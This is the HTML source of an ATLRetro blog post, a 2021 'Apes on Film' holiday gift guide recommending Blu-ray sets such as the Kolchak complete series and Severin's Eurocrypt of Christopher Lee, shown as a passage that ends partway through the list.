

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/2021/12/06/apesonfilm21giftguide/
body_size: 16058
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>APES ON FILM: 2021 Gift Giving Guide &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; APES ON FILM: 2021 Gift Giving Guide Comments Feed" href="https://atlretro.com/2021/12/06/apesonfilm21giftguide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlretro.com%2F2021%2F12%2F06%2Fapesonfilm21giftguide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlretro.com%2F2021%2F12%2F06%2Fapesonfilm21giftguide%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/posts/19951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://atlretro.com/2021/12/06/apesonfilm21giftguide/" />
<link rel='shortlink' href='https://atlretro.com/?p=19951' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=BD443E592780075ED9BDAB4776E2FC9E');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="APES ON FILM: 2021 Gift Giving Guide"/>
      <meta property="og:url" content="https://atlretro.com/2021/12/06/apesonfilm21giftguide/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="by Anthony Taylor
Contributing Writer

Welcome to Apes on Film! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Ape"/>
      <meta property="article:published_time" content="2021-12-06T18:29:02-05:00"/>
      <meta property="article:modified_time" content="2022-12-05T01:11:23-05:00" />
      <meta property="og:updated_time" content="2022-12-05T01:11:23-05:00" />
      <meta property="article:section" content="Retro Review"/>
      <meta property="article:section" content="Tis the Season To Be..."/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="APES ON FILM: 2021 Gift Giving Guide"/>
      <meta name="twitter:url" content="https://atlretro.com/2021/12/06/apesonfilm21giftguide/"/>
      <meta name="twitter:description" content="by Anthony Taylor
Contributing Writer

Welcome to Apes on Film! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Ape"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <ul class="extendspost">
                <li>Author: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a></li>
                <li>Published: <strong>Dec 6th, 2021</strong></li>
                <li>Category: <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a>, <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a></li>
                <li>Comments: <a href="#comments">None</a></li>
            </ul>
            <h2>APES ON FILM: 2021 Gift Giving Guide</h2>
            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Anthony Taylor<a href="https://www.atlretro.com/wp-content/uploads/2021/11/ATaylorApesOnFilm_o.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-19910" src="https://www.atlretro.com/wp-content/uploads/2021/11/ATaylorApesOnFilm_o-213x300.jpg" alt="" width="213" height="300" srcset="https://atlretro.com/wp-content/uploads/2021/11/ATaylorApesOnFilm_o-213x300.jpg 213w, https://atlretro.com/wp-content/uploads/2021/11/ATaylorApesOnFilm_o-726x1024.jpg 726w, https://atlretro.com/wp-content/uploads/2021/11/ATaylorApesOnFilm_o-768x1083.jpg 768w, https://atlretro.com/wp-content/uploads/2021/11/ATaylorApesOnFilm_o.jpg 829w" sizes="(max-width: 213px) 100vw, 213px" /></a><br />
</em><em>Contributing Writer</em></p>
<p>Welcome to <strong><em>Apes on Film</em></strong>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny.</p>
<p>If you have a retro cinema and television buff in your life, consider yourself lucky! Finding gifts for them just got a whole lot easier thanks to our handy gift giving guide. Below are our deep dive (and shallow end) choices for the greatest gifts released in 2021 for lovers of physical media. All titles are in Blu Ray or 4K format unless otherwise noted. Get the popcorn ready and Happy Holidays!</p>
<p>&nbsp;</p>
<p><strong>Apes on Film</strong> also appears on <strong>Nerd Alert New</strong>s. Check them out <a href="http://www.nerdalertnews.net/"><strong>HERE</strong></a>!</p>
<p>&nbsp;</p>
<p><strong>MULTI-DISC/TITLE SETS</strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/12/738329255817.jpg"><img decoding="async" class="alignleft wp-image-19953" src="https://www.atlretro.com/wp-content/uploads/2021/12/738329255817-192x300.jpg" alt="" width="161" height="252" srcset="https://atlretro.com/wp-content/uploads/2021/12/738329255817-192x300.jpg 192w, https://atlretro.com/wp-content/uploads/2021/12/738329255817-657x1024.jpg 657w, https://atlretro.com/wp-content/uploads/2021/12/738329255817-768x1197.jpg 768w, https://atlretro.com/wp-content/uploads/2021/12/738329255817-985x1536.jpg 985w, https://atlretro.com/wp-content/uploads/2021/12/738329255817-1313x2048.jpg 1313w, https://atlretro.com/wp-content/uploads/2021/12/738329255817.jpg 1588w" sizes="(max-width: 161px) 100vw, 161px" /></a><a href="https://www.kinolorber.com/product/kolchak-the-night-stalker-the-complete-series-blu-ray"><strong>KOLCHAK: THE NIGHT STALKER (THE COMPLETE SERIES) &#8211; Kino Lorber</strong></a>: Yep, the whole Kolchak television series shebang in one beautiful set. Jammed full of great commentaries and special features and sourced from new 2K masters, this premium presentation is on the level of Kino’s <a href="https://www.kinolorber.com/film/outerlimits196364season132episodes"><strong>OUTER LIMITS</strong></a> sets from 2018, and it should be &#8211; it features many of the same commentators. With new cover art by <a href="http://maddoxplanet.com/"><strong>Mark Maddox</strong></a> (check out his ATLRetro Kool Kat interview <strong><a href="https://www.atlretro.com/2016/02/03/koolkatmonsterattack/">here</a></strong>), how can you go wrong? Poke around Kino’s website and you’ll also find the original two Kolchak television movies, <a href="https://www.kinolorber.com/film/the-night-stalker-special-edition"><strong>THE NIGHT STALKER</strong></a> and <a href="https://www.kinolorber.com/film/the-night-strangler-special-edition"><strong>THE NIGHT STRANGLER</strong></a>. Collect them all!</p>
<p><a href="https://smile.amazon.com/Eurocrypt-Christopher-Collection-Blu-ray-Collectors/dp/B08X63FK8L/ref=sr_1_1?crid=2NG1L03HW75PG&amp;keywords=the+eurocrypt+of+christopher+lee&amp;qid=1637785193&amp;sprefix=The+Euro,aps,192&amp;sr=8-1"><strong>THE EUROCRYPT OF CHRISTOPHER LEE &#8211; Severin Films</strong></a>: Ever wonder what Christopher Lee Was up to between all those Dracula movies he made for Hammer Films? Wonder no longer! Thanks to Severin, this box set collects a smorgasbord of five of these Lee classics &#8211; the 1964 gothic shocker <a href="https://www.imdb.com/title/tt0057280/?ref_=nm_flmg_act_196"><strong>CRYPT OF THE VAMPIRE</strong></a>; the 1964 cult hit <a href="https://www.imdb.com/title/tt0057924/?ref_=nm_flmg_act_194"><strong>CASTLE OF THE LIVING DEAD</strong></a> co-starring an unknown <a href="https://www.imdb.com/name/nm0000661/?ref_=nv_sr_srsg_0"><strong>Donald Sutherland</strong></a>; 1962&#8217;s celebrated <a href="https://www.imdb.com/title/tt0056480/?ref_=nm_flmg_act_202"><strong>SHERLOCK HOLMES AND THE DEADLY NECKLACE</strong></a>; 1967&#8217;s lurid favorite <a href="https://www.imdb.com/title/tt0062235/?ref_=nm_flmg_act_179"><strong>THE TORTURE CHAMBER OF DR. SADISM</strong></a> and the rarely-seen 1963 oddity <a href="https://www.imdb.com/title/tt0276499/?ref_=nm_flmg_act_200"><strong>CHALLENGE THE DEVIL</strong></a> &#8211; with the 24 surviving episodes of the 1971 Film Polski anthology series <a href="https://www.imdb.com/title/tt1957799/?ref_=nm_flmg_slf_196"><strong>THEATRE MACABRE</strong></a> hosted by Lee, all remastered from original negative materials with over 10 hours of trailers, rare promos, audio commentaries &amp; vintage interviews, plus the <a href="https://www.imdb.com/title/tt0057924/?ref_=nm_flmg_act_194"><strong>CASTLE OF THE LIVING DEAD</strong></a> soundtrack and an all-new 88-page book by Lee biographer Jonathan Rigby.<a href="https://www.atlretro.com/wp-content/uploads/2021/12/817p7UuYXWL._SL1500_.jpg"><img decoding="async" class="alignright wp-image-19955" src="https://www.atlretro.com/wp-content/uploads/2021/12/817p7UuYXWL._SL1500_-300x203.jpg" alt="" width="245" height="166" srcset="https://atlretro.com/wp-content/uploads/2021/12/817p7UuYXWL._SL1500_-300x203.jpg 300w, https://atlretro.com/wp-content/uploads/2021/12/817p7UuYXWL._SL1500_-1024x694.jpg 1024w, https://atlretro.com/wp-content/uploads/2021/12/817p7UuYXWL._SL1500_-768x521.jpg 768w, https://atlretro.com/wp-content/uploads/2021/12/817p7UuYXWL._SL1500_.jpg 1500w" sizes="(max-width: 245px) 100vw, 245px" /></a></p>
